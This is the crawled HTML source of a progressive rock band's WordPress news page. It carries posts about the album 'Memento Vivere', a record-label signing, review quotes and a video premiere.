

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://havenofechoes.com/home
body_size: 15944
content:
<!DOCTYPE html>
<html class="no-js" lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://havenofechoes.com/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>News &#8211; Haven of Echoes</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Haven of Echoes &raquo; Feed" href="http://havenofechoes.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Haven of Echoes &raquo; Kommentar-Feed" href="http://havenofechoes.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://havenofechoes.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhavenofechoes.com%2Fhome" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://havenofechoes.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhavenofechoes.com%2Fhome&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://havenofechoes.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 29px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cuepro-css' href='http://havenofechoes.com/wp-content/plugins/cuepro/assets/css/cuepro.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='http://havenofechoes.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765924122' type='text/css' media='all' />
<link rel='stylesheet' id='themicons-css' href='http://havenofechoes.com/wp-content/themes/obsidian/assets/css/themicons.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='obsidian-style-css' href='http://havenofechoes.com/wp-content/themes/obsidian/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='obsidian-audiotheme-css' href='http://havenofechoes.com/wp-content/themes/obsidian/assets/css/audiotheme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='billboard-fonts-google-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%7CRoboto%3A300%2C400%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C700%7CRoboto%3A400&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cedaro-theme-fonts-google-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%7COpen+Sans%3A400%2C700%7COpen+Sans%3A300%2C400%2C700%7COpen+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://havenofechoes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://havenofechoes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://havenofechoes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://havenofechoes.com/wp-json/wp/v2/pages/28" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://havenofechoes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://havenofechoes.com/home" />
<link rel='shortlink' href='http://havenofechoes.com/?p=28' />
			<style>.cmplz-hidden {
					display: none !important;
				}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://havenofechoes.com/wp-content/uploads/2024/06/Comp_1c_WEB.jpg"); background-position: center center; background-size: contain; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<style id='obsidian-custom-css' type='text/css'>
	.obsidian-background-overlay:before {background-color: #000000;opacity: 0.5;}.background-cover .obsidian-background-overlay {background-image: url("http://havenofechoes.com/wp-content/uploads/2024/06/Comp_1c_WEB.jpg");background-position: center center;}
</style>
</head>

<body data-cmplz=2 class="wp-singular page-template page-template-templates page-template-full-width page-template-templatesfull-width-php page page-id-28 custom-background wp-theme-obsidian layout-full font_site-title_open-sans font_site-navigation_open-sans font_headings_open-sans font_content_open-sans" itemscope="itemscope" itemtype="http://schema.org/WebPage">

	
	<div class="obsidian-background-overlay"></div>
	<div id="page" class="hfeed site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		
<header id="masthead" class="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">

	
	<div class="site-branding"><h1 class="site-title"><a href="http://havenofechoes.com/" rel="home">Haven of Echoes</a></h1><div class="site-description screen-reader-text">Cinematic Progressive Rock</div></div>
	<nav id="site-navigation" class="site-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
					<button class="site-navigation-toggle">Menu</button>
		
		<ul id="menu-18-9-2022" class="menu"><li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home first-item menu-item-133 menu-item-home"><a href="http://havenofechoes.com/">Home</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-28 current_page_item menu-item-139 menu-item-news"><a href="http://havenofechoes.com/home" aria-current="page">News</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-audiotheme_archive menu-item-142 menu-item-videos"><a href="http://havenofechoes.com/videos/">Videos</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-audiotheme_archive menu-item-143 menu-item-records"><a href="http://havenofechoes.com/music/">Records</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-audiotheme_record menu-item-185 menu-item-memento-vivere"><a href="http://havenofechoes.com/music/memento-vivere/">Memento Vivere</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141 menu-item-buy"><a href="https://frequencydrift.bandcamp.com/album/the-indifferent-stars">Buy</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135 menu-item-bio"><a href="http://havenofechoes.com/bio">Bio</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children last-item menu-item-136 menu-item-contact"><a href="http://havenofechoes.com/contact">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page first-child-item menu-item-137 menu-item-cookie-richtlinie-eu"><a href="http://havenofechoes.com/cookie-richtlinie-eu">Cookie-Richtlinie (EU)</a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138 menu-item-impressum"><a href="http://havenofechoes.com/impressum">Impressum</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy last-child-item menu-item-134 menu-item-privacy-policy"><a rel="privacy-policy" href="http://havenofechoes.com/privacy-policy">Privacy Policy</a></li>
</ul>
</li>
</ul>	</nav>

	
</header>

		
		<div id="content" class="site-content">

			
<main id="primary" class="content-area" role="main" itemprop="mainContentOfPage">

	
	
		
<article id="post-28" class="post-28 page type-page status-publish hentry" itemscope itemtype="http://schema.org/CreativeWork">
	<header class="entry-header page-header">
		<h1 class="entry-title" itemprop="headline">News</h1>	</header>

	
	<div class="entry-content" itemprop="text">
				
<p><strong>9 August</strong> <strong>2024</strong></p>



<p><strong>Hello everyone!</strong></p>



<p>First of all, thanks so much to everybody who has already pre-ordered the new album&nbsp;<em>Memento Vivere</em>. You are amazing!!! And today we need your help!</p>



<p>Today marks the release of the second track from the album. It is called&nbsp;<em>Ad Infinitum</em>&nbsp;and it’s Paul’s favourite track from the album. Those who have pre-ordered the album can download it now 😊</p>



<p>The track and its video are also featured on Prog Magazine&#8217;s &#8218;Tracks of the Week&#8216;, where you can vote for your favourite. It would mean the world to us if you could take a moment to vote for us.</p>



<p>Here is the link for the voting:<br><a href="https://www.loudersound.com/features/cool-new-proggy-sounds-from-dilemma-nytt-land-ebony-buckle-and-more-in-progs-tracks-of-the-week">https://www.loudersound.com/features/cool-new-proggy-sounds-from-dilemma-nytt-land-ebony-buckle-and-more-in-progs-tracks-of-the-week</a></p>



<p>Thank you so much in advance!</p>



<p>Have a nice weekend!</p>



<p>Andreas</p>



<p>The new <strong>album &#8218;Memento Vivere</strong>&#8218; can now be pre-ordered! It will be released on <strong>September 20th</strong> and will be available on CD, and in black and colored 180-gram vinyl, featuring a beautiful gatefold with a printed inner sleeve. Thank you for your support!<br>Pre-order now and get the track <strong>&#8218;Assimilition</strong>&#8218; as a download now!<br>You can pre-order the album on Bandcamp <a href="https://frequencydrift.bandcamp.com/album/memento-vivere">here</a>!</p>



<p><strong>14 Jun</strong>e <strong>2024</strong></p>



<p>Today, we are thrilled to share some exciting news with you! We, Haven of Echoes, are proud to announce that we have signed with Construction Records! Our music is a blend of unique cinematic, gothic, and truly progressive sounds, creating a complex yet sincere musical experience. We&#8217;re incredibly excited to be part of this new journey and can&#8217;t wait to share our <strong>upcoming album &#8218;Memento Vivere</strong>&#8218; with you all. It will be released on <strong>September 20th</strong> and will be available on CD, and in black and colored 180-gram vinyl, featuring a beautiful gatefold with a printed inner sleeve. Thank you for your support!</p>



<p><strong>18 September 2022</strong></p>



<p>The first reviews are in!<br>&#8222;The musical beauty of emotional and soulful progressive metal and rock comes from Haven of Echoes this year.&#8220;<br>9/10 Saitekult.de<br>Full review: <a rel="noreferrer noopener" href="https://www.saitenkult.de/2022/09/12/haven-of-echoes-the-indifferent-stars/?fbclid=IwAR3-rmUwkas2OdGgz3NGDrEFhRGx1IEwNf2mW8leUj-dRcDiCRDbZdwgkdU" target="_blank">https://www.saitenkult.de/&#8230;/haven-of-echoes-the&#8230;/</a><br><br>&#8222;An extremely convincing audio experience. &#8230; An album that should be heard aloud precisely because of its many facets&#8220;  <br>8/10 Der-Hoerspiegel.de<br>Full review: <a rel="noreferrer noopener" href="https://l.facebook.com/l.php?u=https%3A%2F%2Fwww.der-hoerspiegel.de%2Fportal%2Fmusic%2Frock%2Fthe-indifferent-stars%3Ffbclid%3DIwAR2h_RJxvIdH1WM222k-PAbOl_X4ixRdRPCVZPkojYHG5Qd43M05dEVTxUo&amp;h=AT1wQeQGT1DajvlPaYKmXxZ898vCpsb4-rljsMTpcfBdIXIFqimqyypvXx3msPudx_fQtqdIarKsH3FeV3wSJlEuBv1EEleMH3MWUhaJGjQr9otq_iSX5qSgSAibF129TtW54LuJiXiLPVcpEA&amp;__tn__=-UK-R&amp;c[0]=[base64]" target="_blank">https://www.der-hoerspiegel.de/&#8230;/the-indifferent-stars</a><br><br>&#8222;It will be exciting to follow the path of Haven of Echoes. A highly convincing debut invites you to do just that.&#8220;<br>8,5/10<br>Full review: <a rel="noreferrer noopener" href="https://l.facebook.com/l.php?u=https%3A%2F%2Fwww.rockcastlefranken.de%2Freviews%2Fg-i%2Fhaven-of-echoes-the-indifferent-stars%2F%3Ffbclid%3DIwAR2O73q3reHoUqlwUM4xR6h5vJAc2WDPOGYgVxJiFDRgF3CyyUylIB9UYFw&amp;h=AT1CkgusdCcxqwt5Mjb51KIuvbeBOHyxWgepuCWxJ4lbKPlPwtkNwJhHEA-46jz-GQ8C4hvx2vOQ8msrpv4HLflTGNTkhQzyPKBKu-Ovq6FQN9Q1HAnS0RITwQyM5EstOkdmGg8CnlhMsmp41A&amp;__tn__=-UK-R&amp;c[0]=[base64]" target="_blank">https://www.rockcastlefranken.de/&#8230;/haven-of-echoes-the&#8230;/</a><br><br><br></p>



<p><strong>23 August 2022</strong></p>



<p>Our first video is here! <a href="https://www.eclipsed.de/de/news/videopremiere-haven-echoes-sirensong" target="_blank" rel="noreferrer noopener">&#8222;Sirensong&#8220; is presented by the Eclipsed Rock Magazine</a>!</p>
					</div>
</article>

		
	
	
</main>



			
		</div><!-- #content -->

		
		
<footer id="footer" class="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">

	
	
	
		<nav class="social-navigation" role="navigation">
			<h2 class="screen-reader-text">Social Media Profiles</h2>

			<ul id="menu-18-9-2023" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home first-item menu-item-133 menu-item-home"><a href="http://havenofechoes.com/"><span class="screen-reader-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-28 current_page_item menu-item-139 menu-item-news"><a href="http://havenofechoes.com/home" aria-current="page"><span class="screen-reader-text">News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-audiotheme_archive menu-item-142 menu-item-videos"><a href="http://havenofechoes.com/videos/"><span class="screen-reader-text">Videos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-audiotheme_archive menu-item-143 menu-item-records"><a href="http://havenofechoes.com/music/"><span class="screen-reader-text">Records</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-audiotheme_record menu-item-185 menu-item-memento-vivere"><a href="http://havenofechoes.com/music/memento-vivere/"><span class="screen-reader-text">Memento Vivere</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141 menu-item-buy"><a href="https://frequencydrift.bandcamp.com/album/the-indifferent-stars"><span class="screen-reader-text">Buy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135 menu-item-bio"><a href="http://havenofechoes.com/bio"><span class="screen-reader-text">Bio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page last-item menu-item-136 menu-item-contact"><a href="http://havenofechoes.com/contact"><span class="screen-reader-text">Contact</span></a></li>
</ul>		</nav>

	
	<div class="credits">
		Powered by <a href="https://audiotheme.com/">AudioTheme</a>	</div>

	
</footer>

		
	</div><!-- #page -->

	
	<script type="speculationrules">
